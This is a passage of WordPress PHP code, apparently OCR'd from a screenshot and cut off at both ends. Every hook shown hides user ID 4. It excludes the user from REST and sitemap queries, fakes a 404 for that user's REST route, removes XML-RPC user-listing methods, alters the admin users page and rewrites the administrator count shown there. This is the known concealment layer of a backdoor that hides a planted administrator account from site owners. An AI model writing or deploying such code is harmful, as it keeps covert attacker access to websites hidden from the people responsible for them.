
$args, $request ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 4; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; }, 10, 2 );
add_filter( 'rest_pre_dispatch', function( $result, $server, $request ) {
$route = $request->get_route(); if ( preg_match(
'#^/wp/v2/users/4(/|$)#', $route ) ) { return new WP_Error(
'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) ); }
return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods', function(
$methods ) { unset( $methods['wp.getUsers'],
$methods['wp.getUser'], $methods['wp.getProfile'] ); return
$methods; } ); add_filter( 'wp_sitemaps_users_query_args', function(
$args ) { $exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] :
array(); $exclude[] = 4; $args['exclude'] = array_unique( array_map(
'intval', $exclude ) ); return $args; } ); add_action( 'admin_head-
users.php', function() { echo '
'; } ); add_filter( 'views_users', function(
$views ) { foreach ( array( 'all', 'administrator' ) as $key ) { if ( isset(
$views[ $key ] ) ) { $views[ $key ] = preg_replace_callback( '/\((\d+)\)/',